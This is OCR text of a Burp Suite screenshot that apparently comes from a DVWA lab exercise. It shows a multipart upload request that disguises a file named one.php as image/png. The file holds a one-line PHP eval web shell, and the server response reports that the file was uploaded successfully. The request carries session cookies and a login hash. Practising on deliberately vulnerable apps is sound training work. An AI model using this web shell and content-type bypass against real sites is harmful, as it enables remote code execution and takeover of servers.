 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 ...
Go Cancel < >
Target: http://192.168.1.
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFwHQbh9Wx84uS5cP
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Referer:
http://192.168.1.91/DVWA/vulnerabilities/upload/
Accept-Language:
en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: security=medium;
_ga=GA1.1.187704931.1498139609; tz=Asia%2FShanghai;
loginpass=af361c5eb425d21ebac732efd83b776e;
PHPSESSID=qal9tqpu8i5309eunarh514kp7
Connection: close
------WebKitFormBoundaryFwHQbh9Wx84uS5cP
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryFwHQbh9Wx84uS5cP
Content-Disposition: form-data; name="uploaded";
filename="one.php"
Content-Type: image/png
<?php @eval($_POST['cknife']); ?>
------WebKitFormBoundaryFwHQbh9Wx84uS5cP
Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: Fi
Choose an image to upload:
Browse
Upload
../../hackable/uploads/one.php succesfully uploaded!